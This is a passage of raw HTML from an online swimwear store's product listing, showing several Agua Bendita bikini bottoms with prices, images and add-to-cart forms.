title="Agua&#x20;Bendita&#x20;Arabella&#x20;Lily&#x20;Bottom" aria-label="Agua&#x20;Bendita&#x20;Arabella&#x20;Lily&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/agua-bendita-arabella-lily-bottom"> Agua Bendita Arabella Lily Bottom </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/agua-bendita-arabella-lily-bottom#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11586" data-price-box="product-id-11586"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11586" data-price-amount="115" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$115.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="8518" action="https://www.butterfliesandbikinis.com/new/agua-bendita-arabella-lily-bottom?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11586"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWFyYWJlbGxhLWxpbHktYm90dG9tP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="UNgEnaEXxSSuoX77" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/agua-bendita-luau-elsa-bikini-bottom" class="product photo product-item-photo" aria-label="Agua&#x20;Bendita&#x20;Luau&#x20;Elsa&#x20;Bikini&#x20;Bottom" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-luau-elsa-bikini-bottom-back.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-luau-elsa-bikini-bottom-back.jpg" alt="Agua Bendita Luau Elsa Bikini Bottom"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11576","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11576,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Agua&#x20;Bendita&#x20;Luau&#x20;Elsa&#x20;Bikini&#x20;Bottom" aria-label="Agua&#x20;Bendita&#x20;Luau&#x20;Elsa&#x20;Bikini&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/agua-bendita-luau-elsa-bikini-bottom"> Agua Bendita Luau Elsa Bikini Bottom </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/agua-bendita-luau-elsa-bikini-bottom#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11576" data-price-box="product-id-11576"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11576" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="8056" action="https://www.butterfliesandbikinis.com/new/agua-bendita-luau-elsa-bikini-bottom?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11576"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWx1YXUtZWxzYS1iaWtpbmktYm90dG9tP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="UNgEnaEXxSSuoX77" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/beach/agua-bendita-voila-aldana-bottom" class="product photo product-item-photo" aria-label="Agua&#x20;Bendita&#x20;Voila&#x20;Aldana&#x20;Bottom" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-voila-aldana-bottom-back.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-voila-aldana-bottom-back.jpg" alt="Agua Bendita Voila Aldana Bottom"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11124","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11124,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Agua&#x20;Bendita&#x20;Voila&#x20;Aldana&#x20;Bottom" aria-label="Agua&#x20;Bendita&#x20;Voila&#x20;Aldana&#x20;Bottom" href="https://www.butterfliesandbikinis.com/beach/agua-bendita-voila-aldana-bottom"> Agua Bendita Voila Aldana Bottom </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/beach/agua-bendita-voila-aldana-bottom#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11124" data-price-box="product-id-11124"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11124" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="7808" action="https://www.butterfliesandbikinis.com/beach/agua-bendita-voila-aldana-bottom?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11124"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9hZ3VhLWJlbmRpdGEtdm9pbGEtYWxkYW5hLWJvdHRvbT9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="UNgEnaEXxSSuoX77" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/agua-bendita-jambo-alegria-bikini-bottom" class="product photo product-item-photo" aria-label="Agua&#x20;Bendita&#x20;Jambo&#x20;Alegria&#x20;Bikini&#x20;Bottom" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-jambo-alegria-bikini-bottom-back-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-jambo-alegria-bikini-bottom-back-lifestyle.jpg" alt="Agua Bendita Jambo Alegria Bikini Bottom"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"10945","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":10945,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Agua&#x20;Bendita&#x20;Jambo&#x20;Alegria&#x20;Bikini&#x20;Bottom" aria-label="Agua&#x20;Bendita&#x20;Jambo&#x20;Alegria&#x20;Bikini&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/agua-bendita-jambo-alegria-bikini-bottom"> Agua Bendita Jambo Alegria Bikini Bottom </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/agua-bendita-jambo-alegria-bikini-bottom#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10945" data-price-box="product-id-10945"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10945" data-price-amount="90" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$90.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="7569" action="https://www.butterfliesandbikinis.com/new/agua-bendita-jambo-alegria-bikini-bottom?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="10945"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWphbWJvLWFsZWdyaWEtYmlraW5pLWJvdHRvbT9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="UNgEnaEXxSSuoX77" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/agua-bendita-proa-palette-isabella-bottom" class="product photo product-item-photo" aria-label="Agua&#x20;Bendita&#x20;Proa&#x20;Palette&#x20;isabella&#x20;Bottom" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-proa-palette-isabella-bottom-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-proa-palette-isabella-bottom-lifestyle.jpg" alt="Agua Bendita Proa Palette isabella Bottom"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"10935","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":10935,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Agua&#x20;Bendita&#x20;Proa&#x20;Palette&#x20;isabella&#x20;Bottom" aria-label="Agua&#x20;Bendita&#x20;Proa&#x20;Palette&#x20;isabella&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/agua-bendita-proa-palette-isabella-bottom"> Agua Bendita Proa Palette isabella Bottom </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/agua-bendita-proa-palette-isabella-bottom#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10935" data-price-box="product-id-10935"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10935" data-price-amount="90" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$90.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="7578" action="https://www.butterfliesandbikinis.com/new/agua-bendita-proa-palette-isabella-bottom?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="10935"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLXByb2EtcGFsZXR0ZS1pc2FiZWxsYS1ib3R0b20_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="UNgEnaEXxSSuoX77" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/agua-bendita-proa-alegria-bikini-bottom" class="product photo product-item-photo" aria-label="Agua&#x20;Bendita&#x20;Proa&#x20;Alegria&#x20;Bikini&#x20;Bottom" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-proa-alegria-bikini-bottom-lifestyle-detail.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-proa-alegria-bikini-bottom-lifestyle-detail.jpg" alt="Agua Bendita Proa Alegria Bikini Bottom"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"10928","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":10928,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Agua&#x20;Bendita&#x20;Proa&#x20;Alegria&#x20;Bikini&#x20;Bottom" aria-label="Agua&#x20;Bendita&#x20;Proa&#x20;Alegria&#x20;Bikini&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/agua-bendita-proa-alegria-bikini-bottom"> Agua Bendita Proa Alegria Bikini Bottom </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/agua-bendita-proa-alegria-bikini-bottom#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10928" data-price-box="product-id-10928"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10928" data-price-amount="90" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$90.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="7640" action="https://www.butterfliesandbikinis.com/new/agua-bendita-proa-alegria-bikini-bottom?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="10928"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLXByb2EtYWxlZ3JpYS1iaWtpbmktYm90dG9tP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="UNgEnaEXxSSuoX77" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/agua-bendita-blomma-penelope-bikini-bottom" class="product photo product-item-photo" aria-label="Agua&#x20;Bendita&#x20;Blomma&#x20;Penelope&#x20;Bikini&#x20;Bottom" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-blomma-penelope-bottom-lifestyle-back.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-blomma-penelope-bottom-lifestyle-back.jpg" alt="Agua Bendita Blomma Penelope Bikini Bottom"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"10697","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":10697,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Agua&#x20;Bendita&#x20;Blomma&#x20;Penelope&#x20;Bikini&#x20;Bottom" aria-label="Agua&#x20;Bendita&#x20;Blomma&#x20;Penelope&#x20;Bikini&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/agua-bendita-blomma-penelope-bikini-bottom"> Agua Bendita Blomma Penelope Bikini Bottom </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/agua-bendita-blomma-penelope-bikini-bottom#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10697" data-price-box="product-id-10697"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10697" data-price-amount="90" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$90.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="7103" action="https://www.butterfliesandbikinis.com/new/agua-bendita-blomma-penelope-bikini-bottom?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="10697"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWJsb21tYS1wZW5lbG9wZS1iaWtpbmktYm90dG9tP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="UNgEnaEXxSSuoX77" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/agua-bendita-alanya-avy-bikini-bottom" class="product photo product-item-photo" aria-label="Agua&#x20;Bendita&#x20;Alanya&#x20;Avy&#x20;Bikini&#x20;Bottom" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-alanya-avy-bikini-bottom-back.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" 